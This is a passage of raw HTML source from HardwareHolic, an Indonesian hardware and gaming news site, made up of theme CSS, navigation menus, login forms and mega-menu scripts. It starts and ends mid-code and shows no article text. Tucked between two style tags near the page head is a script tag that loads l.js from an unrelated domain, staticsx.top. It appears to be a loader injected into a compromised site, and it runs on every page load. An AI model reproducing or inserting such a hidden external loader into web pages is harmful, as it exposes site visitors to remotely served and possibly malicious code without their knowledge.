                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: rgba(255,255,255,0.7);
                }
				
				
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  color: #ffffff;
                }
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  border-color: #ffffff;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
                  background-color: #ffffff;
                }


                
                .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
                .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
                .tdm-header .tdm-header-menu-btns,
                .tdm-header-style-1 .td-main-menu-logo a,
                .tdm-header-style-2 .td-main-menu-logo a,
                .tdm-header-style-3 .td-main-menu-logo a {
                    line-height: 70px;
                }
                .tdm-header-style-1 .td-main-menu-logo,
                .tdm-header-style-2 .td-main-menu-logo,
                .tdm-header-style-3 .td-main-menu-logo {
                    height: 70px;
                }
                @media (min-width: 767px) {
                    .tdm-header-style-1 .td-main-menu-logo img, 
                    .tdm-header-style-2 .td-main-menu-logo img, 
                    .tdm-header-style-3 .td-main-menu-logo img {
                        max-height: 70px;
                    }
                }
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>	
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-120547697-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-120547697-1');
</script>

	
<link rel='stylesheet' id='jetpack-swiper-library-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/blocks/swiper.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-carousel-css' href='https://c0.wp.com/p/jetpack/15.4/modules/carousel/jetpack-carousel.css' type='text/css' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-7663 single-format-standard wp-theme-Newspaper computex-2019-kingston-menunjukkan-produk-ssd-yang-menunjang-kebutuhan-sehari-hari global-block-template-14 td-city single_template_3 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.facebook.com/HardwareHolic/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.instagram.com/hardwareholic/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.youtube.com/channel/UCCYyMk8HDdrcIYrKoFrcq5A?view_as=subscriber" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-avatar"><div class="td-avatar-container"><img alt='' src='https://secure.gravatar.com/avatar/?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' decoding='async'/></div></div>
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-792" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-792"><a href="http://www.hardwareholic.com/">Home</a></li>
<li id="menu-item-973" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-973"><a href="https://hardwareholic.com/category/publiser-gaming/">Hard-Publiser</a></li>
<li id="menu-item-782" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-782"><a href="https://hardwareholic.com/category/gaming/gaming-sports/">Pc Hardware<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://hardwareholic.com/category/hardware/case/">case</a></li>
	<li class="menu-item-0"><a href="https://hardwareholic.com/category/hardware/cooler-fan/">Cooler Fan</a></li>
	<li class="menu-item-0"><a href="https://hardwareholic.com/category/hardware/graphics-card/">Graphics Card</a></li>
	<li class="menu-item-0"><a href="https://hardwareholic.com/category/hardware/graphics-card/nvidia/">Nvidia</a></li>
	<li class="menu-item-0"><a href="https://hardwareholic.com/category/hardware/graphics-card/radeon/">Radeon</a></li>
	<li class="menu-item-0"><a href="https://hardwareholic.com/category/hardware/harddisk-ssd/">Harddisk SSD</a></li>
	<li class="menu-item-0"><a href="https://hardwareholic.com/category/hardware/lcd/">LCD</a></li>
	<li class="menu-item-0"><a href="https://hardwareholic.com/category/hardware/memory/">Memory</a></li>
	<li class="menu-item-0"><a href="https://hardwareholic.com/category/hardware/motherboards/">Motherboards</a></li>
	<li class="menu-item-0"><a href="https://hardwareholic.com/category/hardware/power-supply/">Power Supply</a></li>
	<li class="menu-item-0"><a href="https://hardwareholic.com/category/hardware/processor/">Processor</a></li>
	<li class="menu-item-0"><a href="https://hardwareholic.com/category/hardware/processor/amd/">Amd</a></li>
	<li class="menu-item-0"><a href="https://hardwareholic.com/category/hardware/processor/intel-processor/">Intel</a></li>
</ul>
</li>
<li id="menu-item-797" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-797"><a href="https://hardwareholic.com/category/tech/">Gaming<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://hardwareholic.com/category/gaming/mobile-gaming/">Gaming Mobile</a></li>
	<li class="menu-item-0"><a href="https://hardwareholic.com/category/gaming/nintendo/">Gaming nintendo</a></li>
	<li class="menu-item-0"><a href="https://hardwareholic.com/category/gaming/pc/">Gaming Pc</a></li>
	<li class="menu-item-0"><a href="https://hardwareholic.com/category/gaming/pc/keyboard-mouse/">Keyboard&amp;&amp;Mouse</a></li>
	<li class="menu-item-0"><a href="https://hardwareholic.com/category/gaming/playstation/">Gaming PlayStation</a></li>
	<li class="menu-item-0"><a href="https://hardwareholic.com/category/gaming/gaming-sports/">Gaming Sports</a></li>
	<li class="menu-item-0"><a href="https://hardwareholic.com/category/gaming/xbox/">Gaming XBOX</a></li>
</ul>
</li>
<li id="menu-item-3153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3153"><a href="https://hardwareholic.com/category/review-produk-hardware/">Review</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                
	                
	                
                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://hardwareholic.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style multipurpose 3
-->


<div class="td-header-wrap tdm-header tdm-header-style-3 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Thursday, January 22, 2026
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul><div class="menu-top-container"><ul id="menu-top" class="top-header-menu"><li id="menu-item-720" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-720"><a href="http://hardwareholic.com">Home</a></li>
<li id="menu-item-13088" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13088"><a href="https://www.gameholic.id/">Gameholic.id</a></li>
<li id="menu-item-717" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-717"><a href="http://overclockingid.com">Overclocking ID</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.facebook.com/HardwareHolic/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.instagram.com/hardwareholic/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.youtube.com/channel/UCCYyMk8HDdrcIYrKoFrcq5A?view_as=subscriber" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="tdm-menu-btns-socials">
            <div class="header-search-wrap">
            <div class="td-search-btns-wrap">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>

            <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
                <form method="get" class="td-search-form" action="https://hardwareholic.com/">
                    <div role="search" class="td-head-form-search-wrap">
                        <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                    </div>
                </form>
                <div id="td-aj-search"></div>
            </div>
        </div>
    
    <div class="td-header-menu-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.facebook.com/HardwareHolic/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.instagram.com/hardwareholic/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.youtube.com/channel/UCCYyMk8HDdrcIYrKoFrcq5A?view_as=subscriber" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div>
    </div>

<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" href="https://hardwareholic.com/">
			<img class="td-retina-data" data-retina="https://hardwareholic.com/wp-content/uploads/2020/11/mobile-logo-280x96-1.png" src="https://hardwareholic.com/wp-content/uploads/2020/11/MOBIL-LOGO-140x48-1.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://hardwareholic.com/">
			<img class="td-retina-data" data-retina="https://hardwareholic.com/wp-content/uploads/2020/11/logo-favico-544x180-1.png" src="https://hardwareholic.com/wp-content/uploads/2019/11/193x64-logo-top12.png" alt=""/>
			<span class="td-visual-hidden">HardwareHolic.com</span>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-792"><a href="http://www.hardwareholic.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-973"><a href="https://hardwareholic.com/category/publiser-gaming/">Hard-Publiser</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_69712ad1a016a_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_14 td_ajax_preloading_preload"  data-td-block-uid="td_uid_1_69712ad1a016a" ><script>var block_td_uid_1_69712ad1a016a = new tdBlock();
block_td_uid_1_69712ad1a016a.id = "td_uid_1_69712ad1a016a";
block_td_uid_1_69712ad1a016a.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"95","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_1_69712ad1a016a_rand","tdc_css_class":"td_uid_1_69712ad1a016a_rand","tdc_css_class_style":"td_uid_1_69712ad1a016a_rand_style"}';
block_td_uid_1_69712ad1a016a.td_column_number = "3";
block_td_uid_1_69712ad1a016a.block_type = "td_block_mega_menu";
block_td_uid_1_69712ad1a016a.post_count = "5";
block_td_uid_1_69712ad1a016a.found_posts = "627";
block_td_uid_1_69712ad1a016a.header_color = "";
block_td_uid_1_69712ad1a016a.ajax_pagination_infinite_stop = "";
block_td_uid_1_69712ad1a016a.max_num_pages = "126";
tdBlocksArray.push(block_td_uid_1_69712ad1a016a);
</script><div id=td_uid_1_69712ad1a016a class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hardwareholic.com/focus-group-test-fgt-sebagai-bentuk-peningkatan-kualitas-game-fight-of-legends/" rel="bookmark" class="td-image-wrap" title="Focus Group Test (FGT) Sebagai Bentuk Peningkatan Kualitas Game Fight of Legends"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/hardwareholic.com/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-07-at-19.54.49-1.jpeg?resize=218%2C150&#038;ssl=1"  srcset="https://i0.wp.com/hardwareholic.com/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-07-at-19.54.49-1.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-07-at-19.54.49-1.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-07-at-19.54.49-1.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-07-at-19.54.49-1.jpeg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Focus Group Test (FGT) Sebagai Bentuk Peningkatan Kualitas Game Fight of Legends" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hardwareholic.com/focus-group-test-fgt-sebagai-bentuk-peningkatan-kualitas-game-fight-of-legends/" rel="bookmark" title="Focus Group Test (FGT) Sebagai Bentuk Peningkatan Kualitas Game Fight of Legends">Focus Group Test (FGT) Sebagai Bentuk Peningkatan Kualitas Game Fight of Legends</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hardwareholic.com/dalam-periode-closed-beta-boxing-star-pahami-7-fitur-utama-boxing-star/" rel="bookmark" class="td-image-wrap" title="Dalam Periode Closed Beta Boxing Star:  Pahami 7 Fitur Utama Boxing Star"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/hardwareholic.com/wp-content/uploads/2022/08/bannerboxingdeck.jpg?resize=218%2C150&#038;ssl=1"  srcset="https://i0.wp.com/hardwareholic.com/wp-content/uploads/2022/08/bannerboxingdeck.jpg?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2022/08/bannerboxingdeck.jpg?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2022/08/bannerboxingdeck.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2022/08/bannerboxingdeck.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Dalam Periode Closed Beta Boxing Star:  Pahami 7 Fitur Utama Boxing Star" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hardwareholic.com/dalam-periode-closed-beta-boxing-star-pahami-7-fitur-utama-boxing-star/" rel="bookmark" title="Dalam Periode Closed Beta Boxing Star:  Pahami 7 Fitur Utama Boxing Star">Dalam Periode Closed Beta Boxing Star:  Pahami 7 Fitur Utama Boxing Star</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hardwareholic.com/tower-of-fantasy-umumkan-rilis-secara-global-pada-11-agustus/" rel="bookmark" class="td-image-wrap" title="Tower of Fantasy Umumkan Rilis Secara Global Pada 11 Agustus"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/hardwareholic.com/wp-content/uploads/2022/07/Tower-of-Fantasy-Global-Launch-Date-Reveal-KV1.jpg?resize=218%2C150&#038;ssl=1"  srcset="https://i0.wp.com/hardwareholic.com/wp-content/uploads/2022/07/Tower-of-Fantasy-Global-Launch-Date-Reveal-KV1.jpg?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2022/07/Tower-of-Fantasy-Global-Launch-Date-Reveal-KV1.jpg?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2022/07/Tower-of-Fantasy-Global-Launch-Date-Reveal-KV1.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2022/07/Tower-of-Fantasy-Global-Launch-Date-Reveal-KV1.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Tower of Fantasy Umumkan Rilis Secara Global Pada 11 Agustus" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hardwareholic.com/tower-of-fantasy-umumkan-rilis-secara-global-pada-11-agustus/" rel="bookmark" title="Tower of Fantasy Umumkan Rilis Secara Global Pada 11 Agustus">Tower of Fantasy Umumkan Rilis Secara Global Pada 11 Agustus</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hardwareholic.com/puncak-keseruan-rangkaian-perayaan-ulang-tahun-pertama-kolaborasi-antara-huawei-appgallery-dan-ragnarok-x/" rel="bookmark" class="td-image-wrap" title="Puncak keseruan rangkaian perayaan ulang tahun pertama kolaborasi antara HUAWEI AppGallery dan Ragnarok X"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/hardwareholic.com/wp-content/uploads/2022/07/1-Rangkaian-Perayaan-Ulang-Tahun-Pertama-Kolaborasi-HUAWEI-AppGallery-dan-Ragnarok-X-Next-Generation-Berlangsung-Meriah-di-Jakarta.jpeg?resize=218%2C150&#038;ssl=1"  srcset="https://i0.wp.com/hardwareholic.com/wp-content/uploads/2022/07/1-Rangkaian-Perayaan-Ulang-Tahun-Pertama-Kolaborasi-HUAWEI-AppGallery-dan-Ragnarok-X-Next-Generation-Berlangsung-Meriah-di-Jakarta.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2022/07/1-Rangkaian-Perayaan-Ulang-Tahun-Pertama-Kolaborasi-HUAWEI-AppGallery-dan-Ragnarok-X-Next-Generation-Berlangsung-Meriah-di-Jakarta.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2022/07/1-Rangkaian-Perayaan-Ulang-Tahun-Pertama-Kolaborasi-HUAWEI-AppGallery-dan-Ragnarok-X-Next-Generation-Berlangsung-Meriah-di-Jakarta.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2022/07/1-Rangkaian-Perayaan-Ulang-Tahun-Pertama-Kolaborasi-HUAWEI-AppGallery-dan-Ragnarok-X-Next-Generation-Berlangsung-Meriah-di-Jakarta.jpeg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Puncak keseruan rangkaian perayaan ulang tahun pertama kolaborasi antara HUAWEI AppGallery dan Ragnarok X" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hardwareholic.com/puncak-keseruan-rangkaian-perayaan-ulang-tahun-pertama-kolaborasi-antara-huawei-appgallery-dan-ragnarok-x/" rel="bookmark" title="Puncak keseruan rangkaian perayaan ulang tahun pertama kolaborasi antara HUAWEI AppGallery dan Ragnarok X">Puncak keseruan rangkaian perayaan ulang tahun pertama kolaborasi antara HUAWEI AppGallery dan Ragnarok X</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hardwareholic.com/majamojo-kembali-merilis-pengumuman-baru-terkait-akses-closed-beta-test-cbt-yang-mulai-dibuka-hari-ini/" rel="bookmark" class="td-image-wrap" title="Majamojo kembali merilis pengumuman baru terkait akses Closed Beta Test (CBT) yang mulai dibuka hari ini"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/hardwareholic.com/wp-content/uploads/2022/07/292672729_124516290287269_972266623919400935_n-1.jpg?resize=218%2C150&#038;ssl=1"  srcset="https://i0.wp.com/hardwareholic.com/wp-content/uploads/2022/07/292672729_124516290287269_972266623919400935_n-1.jpg?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2022/07/292672729_124516290287269_972266623919400935_n-1.jpg?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2022/07/292672729_124516290287269_972266623919400935_n-1.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2022/07/292672729_124516290287269_972266623919400935_n-1.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Majamojo kembali merilis pengumuman baru terkait akses Closed Beta Test (CBT) yang mulai dibuka hari ini" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hardwareholic.com/majamojo-kembali-merilis-pengumuman-baru-terkait-akses-closed-beta-test-cbt-yang-mulai-dibuka-hari-ini/" rel="bookmark" title="Majamojo kembali merilis pengumuman baru terkait akses Closed Beta Test (CBT) yang mulai dibuka hari ini">Majamojo kembali merilis pengumuman baru terkait akses Closed Beta Test (CBT) yang mulai dibuka hari&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_69712ad1a016a" data-td_block_id="td_uid_1_69712ad1a016a"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_69712ad1a016a" data-td_block_id="td_uid_1_69712ad1a016a"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-782"><a href="https://hardwareholic.com/category/gaming/gaming-sports/">Pc Hardware</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_69712ad1a782a_rand td_with_ajax_pagination td-pb-border-top td_block_template_14 td_ajax_preloading_preload"  data-td-block-uid="td_uid_2_69712ad1a782a" ><script>var block_td_uid_2_69712ad1a782a = new tdBlock();
block_td_uid_2_69712ad1a782a.id = "td_uid_2_69712ad1a782a";
